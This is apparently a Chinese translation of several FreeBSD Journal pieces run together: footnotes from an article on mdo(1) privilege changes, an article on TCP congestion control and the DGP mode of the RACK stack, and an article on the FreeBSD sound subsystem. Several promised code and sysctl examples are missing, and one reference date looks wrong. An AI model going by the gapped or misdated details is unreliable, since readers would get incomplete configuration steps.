由于传递给 su(1) 的附加参数会被交给目标用户的 shell,因此程序及其参数必须通过 shell 的 -c 参数(或等价方式)传递。对于 sh(1) 及其后代,它们必须被组合为一个单一参数,由启动的 shell 进行解释,有时还需要额外一层引用。
Mandatory Access Control。参见 mac(4)。
此处描述的更新版 mdo(1) 通常会随 FreeBSD 14.4 一同发布。
可能存在多个用户映射到同一个数值 ID。doas(1) 的一个缺陷是它会静默地采用第一个匹配的用户名。mdo(1) 通常采取更为保守的做法,不会静默执行非显而易见的操作,这里即使只有一个匹配的用户名,也不会尝试使用它。
为方便脚本使用,-s 实际上与 -G 兼容,可用于修改它,因此实际上在处理顺序上会在 -G 之后生效,即便它在命令行中出现在 -G 之前。不过,目前同时使用 @ 和 -G 会被视为错误(重复指定),这一限制未来可能会被解除。
匹配真实用户 ID,因为它代表用户身份,而非有效用户 ID,从而默认防止另一套规则应用于“setuid 可执行文件”。也就是说,由于在 FreeBSD 上允许非特权用户将真实用户 ID 设置为有效用户 ID,这一区别目前不是绝对限制。
自 FreeBSD 15 起,密码数据库中用户的初始组也会被安装为补充组,这在 Linux/glibc、NetBSD、OpenBSD 和 illumos 上也是如此。为兼容 FreeBSD 14.3,这里演示了目标子句 +gid=80,在 15.0 上同样有效,而非 !gid=80,后者只允许在 15.0 上过渡。
更正式的说法,gid 和 +gid 目标子句构成逻辑“或”关系。
如果将 +gid=. 替换为 !gid=.,规则仅在当前补充组不包含 0 时允许过渡,而不是允许过渡到除 0 外的所有当前组。后续可能放宽此限制。
有一些例外。我们在前一个脚注中已经看到一个。另一个是:一方面,真实、有效和保存的用户 ID;另一方面,真实、有效和保存的组 ID,会被不加区分地对待。将它们分别处理被认为会引入额外复杂性,而收益甚微,因为 FreeBSD 当前的 setresuid() 允许非特权进程将其任一用户 ID 设置为其他任一用户 ID 的值。我们未来可能会禁止这种行为。
其全局 jail ID 始终为 0。jail ID 是全局的,但每个进程都会将其直接所属的 jail 的 ID 视为 0。
在较早的实现中,该参数名为 mdo,本意是按此处描述的方式工作,但由于 bug 并未实现。
亦称 Postel 定律。“对你所接受的要宽容,对你所发送的要保守。”
即要么这些钩子的现有实现需要开始支持事务模式,要么我们将完全绕过这些钩子,而后者被认为对使用者来说过于出乎意料。
即在启用资源记账功能时使用 mac_do(4),以及在 64 位架构上运行 32 位的 mdo(1)。
该功能的大部分代码是在 2025 谷歌编程之夏期间编写的,应当很快会被集成。
一种进程模式,其中对全局命名空间的大多数访问都会受到限制,只能使用已有的文件描述符。
这可以采取多种形式,例如先将 doas(1) 引入基本系统,然后再针对我们独有的安全特性进行定制,尽管这在目标凭据粒度上是一种退步。或者,我们也可以创建一个可执行文件,与 mdo(1) 共享部分代码和命令行接口。结合两种方法以取长补短,也可能是可行的。
但它的好处在于不会削弱当前已有的安全保证,因为密码同样会由内核进行校验。
自 2004 年底起,Olivier Centner 在他自己的机器以及部分他曾服务公司的机器上长期使用 FreeBSD。在此期间,他积累了一系列私有定制,包括对 rc 脚本和部分内核模块的修改。在 CAD 和金融行业工作 15 余年后,他最近回到纯粹的 IT 领域,尤其专注于操作系统开发。他的主要兴趣集中在内核开发,尤其关注电源管理、安全、调度、文件系统和 jail。他现在是 FreeBSD 基金会的合同开发者。
当 TCP 最初被引入到新兴的互联网时,它并没有包含所谓的拥塞控制。它有流量控制,即确保发送方不会超出接收方的处理能力,但完全没有考虑 TCP 对网络的影响。这导致了一系列被称为“拥塞崩溃”的故障,并促使对 TCP 进行修改,加入了一个“网络感知”组件,旨在确保 TCP 的操作不会对互联网造成问题。这个“网络感知”组件被称为拥塞控制。
最早引入互联网的拥塞控制是基于丢包的拥塞控制。今天,它是最广泛部署的拥塞控制形式之一,尽管它也有一些缺点。基于丢包的拥塞控制主要有两种算法(虽然也有其他算法),一种叫做 New Reno[1],另一种叫做 Cubic[2]。New Reno 和 Cubic 都共享一个基本的设计理念——加法增大和乘法减小(Additive Increase and Multiplicative Decrease,AIMD)。我们将更详细地看看 New Reno,因为它更容易理解。
拥塞窗口(cwnd) — 允许向网络发送的最大数据量,而不会造成拥塞。初始化为初始窗口的值。
慢启动阈值(ssthresh) — 当 cwnd 达到该阈值时,增加机制将从“慢启动”切换到“拥塞避免”。ssthresh 初始设置为无穷大,但在检测到丢包时会设置为当前 cwnd 的一半。
飞行大小(FS) — 向对端发送的尚未确认的字节数。显然,它从零开始,并在每次发送数据时增加,在每次数据累计确认时减去。
初始窗口(IW) — 设置到 cwnd 的初始值,通常为 10 个数据段(10 x 1460),但可以更多或更少(最初 TCP 将其设置为 1 个数据段)。
算法 - “慢启动”(SS) — 慢启动算法是加法增大部分使用的算法之一。在慢启动中,每当收到确认时,cwnd 会增加已确认数据的数量。
算法 - “拥塞避免”(CA) — 拥塞避免算法会在每次确认完一个完整的拥塞窗口的数据后,将 cwnd 增加 1 个数据包。
因此,最初 cwnd 设置为 IW,增加算法设置为 SS,飞行大小设置为 0 字节。假设有无限量的数据要发送,实施过程会向对端发送 IW 大小的数据,同时将 FS 移动到 IW 大小。对端会对每个数据包发送确认。(某些实现,如 macOS,可能会每第八个数据包或每个数据包进行确认。)这意味着每收到一个确认,FS 会减少两个数据包,cwnd 会增加两个数据包,这意味着我们可以再发送四个数据包(如果在确认到达之前的飞行大小已经达到最大值,即 cwnd)。这个序列将持续进行,直到检测到丢包。
我们可以通过两种方式检测丢包:一种是通过返回确认中的丢包指示(即累计确认点没有前进),另一种是通过超时。在前一种情况下,我们将 cwnd 减半,并将这个新值存储在 ssthresh 变量中。如果是后一种情况,我们将 cwnd 设置为 1 个数据包,并再次将 ssthresh 设置为丢包前旧 cwnd 值的一半。
在任意一种情况下,我们开始重传丢失的数据,待所有丢失的数据都被恢复,我们就开始以新的较低的 cwnd 值发送新数据,并更新 ssthresh。注意,每当 cwnd 超过 ssthresh 点时,我们会将用于增加 cwnd 的算法更改为拥塞避免。这意味着待整个 cwnd 的数据被确认,我们将 cwnd 增加 1 个数据包。
在简要总结基于丢包的拥塞控制是如何工作的过程中,我跳过了一些更细节的部分(例如,如何识别丢包)和其他一些细微之处。但我希望给你一个概念上的了解,这样我们就可以将注意力转向互联网中的路由器,专注于这些基于丢包的机制引起的后果。
路由器通常与它们的链路关联有缓冲区。这样,如果一阵数据包到达(这种情况很常见),它们就不需要丢弃任何数据包,而是可以将数据包通过连接到下一个跳点的链路转发出去,尤其是当入站和出站链路速度不匹配时。让我们看一下下面的图 1。
在这里,我们看到 P3 以 100Mbps 到达,它将被放入路由器缓冲区的第三个插槽。P1 当前正在传输到 10Mbps 的链路上,P2 正在等待传输。假设每个数据包大小为 1500 字节,P3 需要大约 120 微秒才能通过 100Mbps 的网络进行传输。当它轮到传送到 10Mbps 的目标网络时,它将需要 1200 微秒(即 120 微秒的 10 倍)。这意味着,路由器缓冲区中的每个数据包都会给刚到达的包增加 1200 微秒的额外延迟。
现在让我们回过头来考虑一下我们的拥塞控制算法将要优化的目标。它会尽可能快地发送数据包,直到发生丢包。如果我们是网络上唯一的发送者,这意味着我们必须完全填满路由器的缓冲区,直到发生丢包。这就意味着我们在优化路由器,使其缓冲区始终保持满。当内存便宜时,路由器的缓冲区变得相当大。这就意味着,当通过基于丢包的拥塞控制算法进行大规模传输时,会出现长时间的延迟。在图 1 中,我们只看到 6 个数据包的插槽,但在实际的路由器中,路由器的缓冲区可能会有数百个甚至数千个数据包在等待发送。这就意味着,TCP 连接看到的往返时间可能会从几毫秒(当没有数据包在队列中时)变为几秒钟,原因是路由器的缓冲和 TCP 的 AIMD 拥塞控制算法总是试图保持缓冲区满。
你可能听说过“缓冲膨胀”(buffer bloat)这一术语,它会影响任何实时应用(如视频通话、语音通话或游戏),这正是基于丢包的拥塞控制所导致的问题。
很长一段时间以来,研究人员和开发者都知道基于丢包的拥塞控制会导致缓冲区的填满。在关于缓冲区膨胀的讨论之前,已经提出了替代性的拥塞控制方法来解决这个问题。其中一个最早的提案就是 TCP Vegas[3]。TCP Vegas 的基本思想是,堆栈会跟踪它所见过的最小 RTT,称为“基础 RTT”(Base RTT)。它在拥塞避免阶段使用这个信息来确定预期带宽,即:
差值 Diff 然后用来决定是否应根据两个阈值 α < ꞵ 来增加或减少 cwnd。这些阈值帮助定义瓶颈处的缓冲区应有多少数据。如果差值小于 α,则增加 cwnd;如果差值大于 ꞵ,则减少 cwnd。每当差值在这两个阈值之间时,就不会对 cwnd 进行任何改变。这个聪明的公式,使用低值(通常是 1 和 3),使瓶颈处的缓冲区保持非常小,优化连接,使缓冲区始终仅足够满,以达到连接的最佳吞吐量。
在慢启动(Slow Start)阶段,TCP Vegas 修改了增长方式,通过每隔一个 RTT 来交替进行。第一个 RTT,慢启动按 New Reno 或其他基于丢包的拥塞控制机制的方式增加。然而,在下一个 RTT,TCP Vegas 不增加 cwnd,而是使用 cwnd 测量差值,再次计算路由器的缓冲区是否已饱和。当实际速率低于预期速率,且低于一个路由器缓冲区时,慢启动就会退出。
使用 TCP Vegas 进行测试表明,RTT 和吞吐量都有所改善。那么为什么我们没有完全部署 TCP Vegas,从而获得所有的好处呢?
答案就在于,当基于丢包的拥塞控制流量与基于延迟的流量竞争时会发生什么。假设你的 TCP Vegas 连接忠实地调整连接,以保持瓶颈路由器缓冲区中只有 1 或 2 个数据包。RTT 低,吞吐量达到了最大份额。然后,一个基于丢包的流开始了,它当然会填满路由器的缓冲区,直到发生丢包,这是它唯一学会减速的方式。对于 TCP Vegas 流来说,它不断接收到一个信号,表示它的速度过快,导致它继续减少 cwnd,直到几乎没有吞吐量。与此同时,基于丢包的流占据了所有带宽。基本上,当这两种类型的拥塞控制混合时,基于延迟的机制总是会出现不良结果。由于基于丢包的拥塞控制在互联网中广泛部署,这就提供了一个巨大的阻力,阻止了基于延迟的拥塞控制的部署。
DGP 尝试在选择其流量控制速率时整合基于丢包和基于延迟的方法。对于基于延迟的部分,选择了 Timely[4](并进行了适应性修改以适应互联网),尽管可以辩称,任何基于延迟的方法(包括 TCP Vegas)都可以为此目的进行适配。Timely 使用延迟梯度来计算一个乘数,该乘数与当前基于丢包的拥塞控制计算(无论是 New Reno 还是 Cubic)结合,从而得出总体流量控制速率,使用以下公式:
我们将在接下来的子节中讨论上述公式的每个部分,以便让你了解 DGP 的工作原理。有关 Timely 的详细信息,我们建议阅读相关论文[4]。
DGP 跟踪的基础测量之一是良好吞吐量(goodput)。这与 BBR 的[5]传输速率相似,但在细微之处有所不同。传输速率计算的是到达 TCP 接收端的所有数据的到达速率。当没有丢包时,传输速率和 DGP 的良好吞吐量是相同的。但在丢包的情况下,DGP 的速率会减小。这是因为良好吞吐量是严格根据累积确认(cum-ack)的进展来衡量的,当丢包发生时,cum-ack 停止前进。恢复丢失数据包所需的时间会折合进良好吞吐量的估算中,从而降低 GPest 的值。
为了初步测量良好吞吐量,允许 IW 以突发方式发送,这开始了第一个测量窗口。良好吞吐量通常在 1 到 2 个往返时间的数据内进行测量,并根据该期间 cum-ack 的进展来计算。在测量期间,还会计算一个独立的 RTT,即 curGpRTT(稍后将作为输入传递给 Timely)。待 IW 被确认,我们就有了第一个测量的种子。接下来的三个测量会对估算值进行平均。进行第四次测量后,未来的估算将使用加权移动平均来更新当前的 GPest。每次开始新的 GPest 测量时,都会将 curGpRTT 保存到 prevGpRTT 中,并且也会开始新的加权移动平均 RTT,这将成为新的 curGpRTT(请注意,这个 RTT 是与 TCP 继续进行的平滑往返时间测量不同的独立测量)。当数据在传输过程中时,发送方会不断测量 GPest。如果发送方变为应用程序限制,当前测量会结束。请注意,若实现变为拥塞窗口限制,当前测量不会停止。这个描述比较简略,可能需要未来的文章详细阐述 RACK 堆栈如何测量良好吞吐量。
DGP 还跟踪另一个带宽测量,称为 LTbw。LTbw 是所有被累计确认的字节总和,除以数据在网络中等待的总时间。这个值通常会比当前的良好吞吐量(goodput)值小,但在带宽测量急剧下降的情况下,它可以为当前带宽估算提供稳定性。
延迟梯度与 Timely(TimelyMultiplier)
Timely 提供了一个乘数,一般在估算带宽的 50% 到 130% 之间。Timely 使用以下公式(来自论文):
Timely 是为数据中心环境设计的,其中不同点的 RTT 和带宽是已知的。在 DGP 中使用时,情况并非如此,因此我们将上面公式中的 new_rtt 和 prev_rtt 分别替换为 curGpRTT 和 prevGpRTT。我们只在完成良好吞吐量估算后进行 Timely 计算。计算出的乘数将保持连接不变,直到下一个良好吞吐量估算完成,并且乘数会在良好吞吐量更新时再次更新。请注意,Timely 使用了一个 minRTT,即最小预期 RTT。与数据中心中的已知 RTT 不同,互联网上的 RTT 不是已知的,因此它是通过在过去 10 秒内观察到的最低 RTT 推导出来的,类似于 BBR。此外,就像 BBR 一样,为了定期重新建立最小 RTT,DGP 会进入“probeRTT”模式,将 cwnd 降至 4 个分段,以便找到一个“新的”低 RTT。请注意,添加类似 BBR 的 probe-RTT 阶段也有助于 DGP 更好地与它所竞争的 BBR 流兼容。
通过这些调整,Timely 算法被适配进 DGP。有关 probeRTT 或 Timely 的详细信息,建议阅读相关论文。
为了进行基于丢包的拥塞控制节流,存在一种简单的方法。取当前的 RTT(在任何执行 Recent Acknowledgement[6] 的堆栈中保存)并将其除以拥塞窗口。这告诉节流机制应该以什么速率发送数据,以便将当前的拥塞窗口分布在当前的 RTT 上。任何基于丢包的拥塞控制方法,如 New Reno 或 Cubic,都可以与这种方法结合使用,简单地推导出一个由拥塞控制算法决定的节流速率。我们将此速率称为“填充拥塞窗口速率”(Fill Congestion Window rate,FillCWBw),因为它旨在在一个 RTT 内填满拥塞窗口。
需要注意的是,通过在整个拥塞窗口上进行节流,发送方很可能会减少丢包。这是因为通过在每次数据包微爆发之间留出时间,可以减轻瓶颈的压力,允许瓶颈在下一个微爆发到达之前排空一些数据。较少的丢包意味着拥塞窗口会增加,因为丢包是导致 cwnd 减少的唯一原因。
到目前为止,DGP 基于良好吞吐量估算结合 Timely 算法,增加或减少速率,基于 RTT 梯度(即基于延迟的组件)。我们还根据拥塞窗口的值(通过使用任何正在使用的拥塞控制算法)和当前 RTT(基于丢包的组件)计算了节流带宽。这给了我们两个不同的带宽值,可以用来进行节流。
这就是填充拥塞窗口上限(FCC)发挥作用的地方。如果设置了 FCC(可以设置为零以始终获得最快的带宽),它将成为我们允许基于丢包的速率应用的限制。FreeBSD 中的当前默认值设置为 30Mbps。因此,例如,如果计算出的 FillCwBw 为 50Mbps,而 Bw(考虑了 Timely 乘数后估算带宽)为 20Mbps,那么我们将在 FCC 限制下进行节流,即在默认设置下为 30Mbps。如果 Timely 计算的 Bw 为 80Mbps,那么我们将以 80Mbps 进行节流。
在这里,FCC 充当了支点,并限制了名义上基于丢包的拥塞控制算法对节流速率的影响。FCC 声明,如果可能的话,你的连接将与其他基于丢包的流量竞争,以保持至少 FCC 的速率,基于拥塞控制值。如果两个值都未达到 FCC 限制,那么较大的一个值将占主导地位。
在我之前公司的一次大规模实验中,DGP 在设置 FCC 限制为 30Mbps(现在为默认设置)时,将 RTT 减少了最多 100 毫秒以上,并且没有导致质量体验(QoE)指标的实际下降。如果将 FCC 设置提高到 50Mbps,QoE 指标得到改善,例如播放延迟和缓冲情况有所改善,同时 RTT 的减少几乎可以忽略不计。由于 RTT 减少表明路由器的缓冲行为得到了很好的改善,因此在这次测试后,30Mbps 设置被作为默认设置。
在已加载 RACK 堆栈并设置为默认堆栈的 FreeBSD 系统上,至少有两种方法可以启用 DGP。如果应用程序的源代码可用,可以将以下代码添加到源代码中,以将套接字选项 TCP_RACK_PROFILE 设置为值 1:
上面的代码片段将在与 sd 相关的套接字上启用 DGP。
如果无法访问源代码,另一种机制是使用 sysctl 将所有使用 RACK 堆栈的 TCP 连接的默认配置文件设置为值‘1’。可以按如下方式操作:
请注意,待设置此值,所有使用 RACK 堆栈的 TCP 连接将使用 DGP,默认的 FCC 值为 30Mbps。你还可以使用 sysctl 更改此默认值(FCC),以更好地匹配你的网络条件。sysctl 变量 net.inet.tcp.rack.pacing.fillcw_cap 保存 FCC 值,以字节每秒为单位。例如,如果我想将值设置为 50Mbps,可以使用以下命令:
默认值为 3750000,即 30Mbps,你可以将你想设置的值(以比特每秒为单位)除以 8。所以,50,000,000 / 8 = 6,250,000。
如果你有源代码的访问权限,还可以使用套接字选项 TCP_FILLCW_RATE_CAP ,如下所示:
请注意,这只会更改指定连接的 FCC 值,而不会影响整个系统。
你还可以通过将 FCC 值设置为 0 来关闭 FCC 功能,并始终以 Timely 或拥塞控制允许的最大速度进行分配。这可能会提供最佳性能,但不会减少路由器缓冲区的使用,因此不会减少缓冲膨胀。
那么,哪些设置适合你的网络?在大多数情况下,瓶颈出现在你的家庭网关,因此了解你的互联网连接带宽可以为你提供一个合理的 FCC 值设置。例如,我管理的两个站点,一个是对称的 1Gbps 连接,我为该机器设置的 FCC 值保持默认的 30Mbps。当然,这只影响使用 RACK 堆栈的出站 TCP 连接,其中服务器正在发送数据。保持默认设置意味着大部分延迟基性能将从我的服务器中出现,每个连接只会推送以维持 3% 的网络上传带宽,并使用基于丢包的机制。
我的第二个系统是一个非对称的有线调制解调器,上传速率只有 40Mbps。在这种情况下,我将 FCC 设置为 5Mbps。如果有超过 7 个连接,它们将开始相互推挤,使用基于丢包的机制,所有连接都会尽量获得至少 5Mbps 的带宽。
目前,FCC 值在整个系统中是静态设置的。这意味着该值通常不是最优的,可能存在可以选择的更好的值(可能会同时提高性能和降低 RTT)。作者目前正在研究一种更动态的机制来设置 FCC 值。基本想法是连接在一段时间内测量实际路径容量。然后,待获得“路径容量测量”(PCM)值,系统将该值的一定百分比作为 FCC 值。理论上,这将使 DGP 在调整网络路径时更加动态,同时保留并争取为每种网络类型分配一定的带宽。希望这项工作将在 2025 年完成。待完成,RACK 堆栈将更改其默认设置以启用 DGP。
S. Floyd, T. Henderson: “The NewReno Modification to TCP’s Fast Recovery Algorithm”, RFC 6582, April 1999.
S. Ha, I. Rhee, L. Xu: “Cubic: A New TCP-Friendly High-Speed TCP Variant”, in: ACM SIGOPS Operating Systems Review, Volume 42, Issue 5, July 2008.
L. Brakmo, L. Peterson: “TCP Vegas: End to End Congestion Avoidance on a Global Internet”, in: IEEE Journal on Selected Areas in Communications, Volume 13, No. 8, October 1995.
R. Mittal, V. Lam, N. Dukkipati, E. Blem, H. Wassel, M. Gohabdi, A. Vahdat, Y. Wang, D. Wetherall, D. Zats: “TIMELY: RTT-based Congestion Control for the Datacenter”, in: ACM SIGCOMM Computer Communication Review, Volume 45, Issue 4, August 2015.
N. Cardwell, Y. Cheng, C. Gunn, S. Yeganeh, V. Jacobson: “BBR: Congestion-Based Congestion Control”, in: Queue, Volume 14, Issue 5, December 2016.
Y. Cheng, N. Cardwell, N. Dukkipati, P. Jah: “The RACK-TLP Loss Detection Algorithm for TCP”, RFC 8985, February 2021.
RANDALL STEWART ([email protected] envelope
Vox FreeBSD:如何让音频工作 FreeBSD 的声音支持始于 1993 年,当时 Jordan K. Hubbard 将通用 Linux 声卡驱动移植到了 FreeBSD,该驱动后来被称为 VoxWare 声卡驱动,由 Hannu Savolainen 编写。1993 年至 1997 年间,多个新版本的 VoxWare 驱动被引入(并修改)到 FreeBSD 基本系统。当时,Amancio Hasty 和 Jim Lowe 负责了 FreeBSD 声音支持的大部分工作。VoxWare 驱动最终发展成为我们今天所知的 OSS(Open Sound System,开放声音系统),由 Hannu 及其团队在 4Front Technologies 维护。
然而,1997 年情况发生了变化,当时 Luigi Rizzo 构建了现代 FreeBSD 声音系统的基础。1999 年,Cameron Grant 为 FreeBSD 4.0 重写了声卡系统,使用了 newbus 接口来支持大量硬件。这取代了 Luigi 的驱动,其驱动在一个月后被从代码树中移除。随后几年,声音领域经历了诸多变化。针对不同硬件芯片的驱动数量显著增加(尤其是 PCI 和 USB 设备),声卡基础设施也得到了多项改进,这都得益于 Cameron Grant 和 Orion Hodson。Cameron 于 2005 年离世,这是 FreeBSD 社区的一大损失。
2005 年,Ariff Abdullah 接管了 FreeBSD 声音代码的维护工作。自此,FreeBSD 声音支持经历了显著变化,并进行了多轮设备驱动重构。
FreeBSD 的声音 API 被称为 OSS,即 “Open Sound System”(开放声音系统)。有趣的是,它曾经也是 Linux 的默认声音 API,后被 ALSA 取代。而 FreeBSD 仍在使用 OSS,它通过标准设备文件提供了简单清晰的接口(/dev/dsp* 对应声卡,/dev/mixer* 对应混音器),并通过少量常用 POSIX 系统调用进行操作:
官方手册可在此获取:
由于与声卡的交互使用的是常用系统调用,因此在终端中可以执行如下操作:
播放白噪声:cat /dev/random > /dev/dsp
将原始 PCM(Pulse Code Modulation,脉冲编码调制)流录入文件:cat /dev/dsp > foo
非常粗略的输入监控,可用于检查麦克风是否工作:cat /dev/dsp > /dev/dsp
然而,要实现更复杂的功能,则需要编写实际的程序——幸运的是,OSS API 使用起来非常直观。/usr/share/examples/sound 有多个示例程序,并且在本文撰写时仍在不断增加。
除了 /dev/dsp* 设备外,还有一个 /dev/dsp 设备,上述示例中使用的就是它。它并不是真实的设备,而是当前默认设备的别名。建议应用程序在需要使用当前默认设备时访问该别名,而不要硬编码特定设备。
OSS 的另一个优点是它只依赖 POSIX 系统调用,因此可以非常容易地在任何编程语言中使用,无需语言绑定。若想将 OSS 完全“移植”到其他语言,只需定义一些全局 OSS API 常量和结构体,可在 /usr/include/sys/soundcard.h 中找到上述定义。
OSS API 在 sound(4) 中实现。它将一些通用功能抽象为内核模块,使得各个声卡驱动(如 snd_hda(4)、snd_uaudio(4) 等)无需重复实现这些通用代码。通用功能包括:
提供全局以及大部分设备特定的 sysctl 接口。
驱动在初始化阶段必须附加到 sound(4) 并建立与其的通信管道。换言之,sound(4) 是用户空间与设备驱动之间的桥梁。这非常方便,因为 FreeBSD 内核为每个连接的声卡都暴露相同的 /dev/dsp* 文件和 sysctl(hw.snd.* 和 dev.pcm.*),为用户和应用程序提供了统一访问和配置,同时避免驱动层的重复实现。
sound(4) 还提供了 /dev/sndstat,用以显示所有已连接声卡和活动通道的信息,并被 virtual_oss(8) 和 sndctl(8) 内部使用。
sound(4) 处理 PCM 音频流,其具体参数(采样率、采样格式等)可由用户通过 sndctl(8) 手动配置。这意味着,对于使用其他格式(如 WAV、Opus、MP3 等)的音频,应用程序在播放时需要将其转换为 PCM 流,录制时则需从 PCM 转回目标格式。
如前所述,并在示例程序中展示,应用程序通过 /dev/dsp* 访问声音子系统,使用 open(2) 系统调用。可指定以下标志:
在 open(2) 调用中,还可以额外指定 O_NONBLOCK 和 O_EXCL 标志,分别用于非阻塞 I/O 和对设备的独占访问。为了让 sound(4) 知道哪些通道属于哪个文件描述符,并正确路由音频和信息,它使用 DEVFS_CDEVPRIV(9)。
如前所述,还有 /dev/mixer* 设备。这是一个遗留接口,主要用于音量设置和录音源选择,例如被 mixer(8) 等应用程序使用。/dev/mixer* 设备与 /dev/dsp* 设备一一对应,例如 /dev/mixer0 对应 /dev/dsp0。该接口还提供部分物理混音器功能。从 OSS 4.0 版本开始,混音器 API 已被重写,但在 FreeBSD 上尚未完全实现。
通道保存了其状态的重要信息(如配置、使用该通道的进程 PID 与名称、诊断值等),以及最关键的组件:缓冲区,也就是实际的音频流。通道除了设备级的主音量外,还具有自己的独立音量。这一点尤其有用,因为应用程序可以拥有自己的音量控制,通常无需调整主音量。
需要注意的是,sound(4) 中有两类通道:主通道/“硬件”通道 和 虚拟通道 。
主通道由设备驱动分配,通常硬件支持一个播放通道和一个录音通道。但某些驱动可能会将主通道数量设置为硬件提供的物理播放和录音端口数。每个主通道包含一对缓冲区:一个面向软件(userland),一个面向硬件。面向软件的缓冲区负责与用户空间交换音频数据,面向硬件的缓冲区则用于与硬件交换数据。当设备驱动准备好从硬件读取或向硬件写入数据时,会触发对 sound(4) 的中断,然后数据在两个缓冲区之间复制。播放时,由于数据写入硬件,软件缓冲区的数据会复制到硬件缓冲区,以便驱动将其发送给硬件;录音时则反向操作。
虚拟通道(通常称为 VCHAN)被视为主通道的子通道,但与主通道不同,它们不与硬件直接连接,因此只使用面向软件的缓冲区。虚拟通道存在的原因是希望允许无限数量的应用程序同时访问设备。如果没有虚拟通道,同时访问设备的进程数将等于主通道的数量,因为每个主通道只有一个面向软件的缓冲区,这意味着所有进程必须共享同一个缓冲区,这对于音频处理并不理想,因此每个缓冲区必须专用于一个进程。
前文介绍了如何通过主通道在用户空间与硬件之间交换音频流。当启用虚拟通道(默认情况)时,sound(4) 不再只是简单地将主通道的软件缓冲区复制到硬件缓冲区(播放时),或反向操作(录音时);它首先需要混合主通道所有子虚拟通道的音频流,然后将最终混合后的流提供给主通道的硬件缓冲区。可以想象,这一额外层会引入轻微的开销,对于大多数场景影响不大,但在某些低延迟的音乐制作工作流程中可能不理想。对于这些场景,可以选择禁用虚拟通道。
要查看通道状态,可以使用 sndctl(8):
处理链(Processing chain)
sound(4) 一个有趣的功能是其处理链,包括以下内容:
混音(Mixing) :实际上就是前一节中讲的虚拟通道音频流的混合与解混合。
通道矩阵(Channel matrixing) :sound(4) 可以进行任意通道映射,例如单声道到立体声,或立体声到 5.1 环绕声。这是通过将流从一种交错 PCM 格式转换为另一种实现的。
每个通道都有自己的处理链,只包含必要的组件。例如,如果通道配置的采样率为 44100Hz,但应用程序提供的音频是 48000Hz,则该通道的处理链中需要包含重采样组件;如果音频流的采样率与通道相同,则该组件不需要。其他组件也是类似逻辑。
一个直观的方法是使用 sndctl(8) 打印处理链。下面的命令可以打印每个活动通道的处理链:
在下一节中,我们将讨论在某些特殊情况下,为什么以及如何完全绕过处理链。
内存映射 I/O 与比特完美音频
sound(4) 的两个特性,尤其受到低延迟应用开发者和音频爱好者的欢迎:比特完美模式 和内存映射 I/O 。
比特完美模式(Bit-perfect mode) :意味着音频流会跳过 sound(4) 的所有处理链,几乎直接送入声卡。使用该模式的应用程序需要自行确保音频流的配置(采样率、格式、通道矩阵)与声卡匹配。例如,如果应用程序播放 48000Hz 的音频,但声卡不支持此采样率,则应用程序必须负责重采样。比特完美模式默认是关闭的,仅由自行实现音频处理的应用或确信声卡支持比特完美模式的用户启用。
内存映射 I/O(Memory-mapped I/O) :与比特完美类似,音频流跳过 sound(4) 的所有处理;实际上,使用内存映射 I/O 必须先启用比特完美模式。主要区别在于,内存映射 I/O 将所有音频缓冲区管理责任完全交给应用程序。应用不仅需要处理比特完美模式下的事项,还必须确保缓冲区正确同步,读写操作按时完成(在一定程度上借助 sound(4) 的帮助)。在合适的环境下正确实现,可以提高性能,但实现起来非常繁琐且容易出错,因此通常不推荐使用,除非开发者非常清楚自己在做什么。
正如 sound(4) 是用户空间与设备驱动之间的桥梁,设备驱动则是 sound(4) 与实际硬件之间的桥梁。除了所有声卡驱动都需要附加到 sound(4) 并与其通信之外,驱动的其他功能取决于驱动本身。在未来的文章中,可以介绍如何从零编写一个声卡驱动。
FreeBSD 内置支持以下声卡:
此外,还支持以下 ARM 芯片:
如果你的声卡在你使用的架构上默认驱动未启用,或者你使用的是未编译声卡支持的自定义内核配置,并且不确定声卡使用的是哪个驱动,可以运行以下命令:
snd_driver 是元驱动,会加载所有可用驱动。若确定哪个驱动与你的声卡匹配,就可以仅加载该驱动。
在过去两年里,声音子系统经历了许多改进,包括多个错误和崩溃修复、引入不断扩展的 Kyua 测试套件和测试驱动(snd_dummy(4)),以及多次代码清理和重构。
几个重要的面向用户的改进包括:
现在支持热拔插。使用旧版 FreeBSD 的 USB 声卡用户可能记得,热拔插声卡通常会导致 USB 总线卡住,直到手动终止使用已断开设备的应用程序 (
浮点音频支持。这有点容易误解,因为至少目前在设备驱动层并未真正支持浮点音频,而是允许用户空间应用程序使用 OSS 进行浮点音频处理。已修复了不少 Port,例如 Wine,需要 OSS 提供浮点音频支持。
sound(4) 现在每个设备只暴露一个 /dev/dsp* 文件,并在内部完成所有音频流路由,通过 DEVFS_CDEVPRIV(9) 实现,而不是为每个分配的音频流暴露一个 /dev/dsp*
可在各自的手册页中找到以下工具的示例和更多信息。
sndctl(8) 用于列出和操作声卡设置,例如采样率、采样格式、比特完美模式(bit-perfect)和实时模式(realtime)设置等。它旨在替代 /dev/sndstat(实际上内部就是使用它)以及部分 sound(4) 的 sysctl,至少在大多数使用场景下如此。
mixer(8) 用于控制音量、静音/取消静音、录音源选择以及默认设备设置。它在 FreeBSD 14.0 中被完全重写,提供了改进的界面和功能。
virtual_oss(8) 是由已故 Hans Petter Selasky 编写的 OSS 强大音频服务器。多年来它一直作为 ports(audio/virtual_oss)提供,但自 FreeBSD 15.0 起已成为基本系统的一部分。它目前正在积极开发中,已有许多重要改进在进行和规划中。
如 virtual_oss(8) 用户可以卸载 port audio/virtual_oss 并使用基本系统版本。唯一需要注意的是,某些依赖第三方库的功能已移至独立 port,包括:
sndio 后端支持:audio/virtual_oss_sndio
蓝牙后端支持:audio/virtual_oss_bluetooth
virtual_equalizer(8):audio/virtual_oss_equalizer
mididump(1) 是一款简单的工具,可用于实时打印指定设备的 MIDI 事件。这对于确认 MIDI 设备工作正常,以及按键是否正确映射,非常实用。
beep(1),顾名思义,用于播放蜂鸣声。这是验证声音是否正常工作的简单方法。
除了前面提到的工具,声音子系统还提供了以下内容:
FreeBSD 用于音乐制作?!
你可能会觉得在开玩笑,但实际上,近年来这个话题越来越多地被提及,我们也已经在一些会议上看到了相关演讲,例如:
Goran Mekić, EuroBSDCon 2022
Christos Margiolis, FreeBSD DevSummit 09/2024
毫无疑问,FreeBSD 并不是音乐人或制作人在考虑音乐制作系统时的首选操作系统,但部分原因在于缺乏“宣传”。实际上,FreeBSD 提供了稳定、高速、可高度配置的声音子系统,拥有不断增长的开源数字音频工作站(DAW)、LV2 插件以及其他类型的音乐/制作软件,并且在 OSS 不适用或不理想的情况下,还可以兼容其他非原生声音子系统(如 ALSA、sndio、JACK、Pulseaudio、Pipewire 等)。
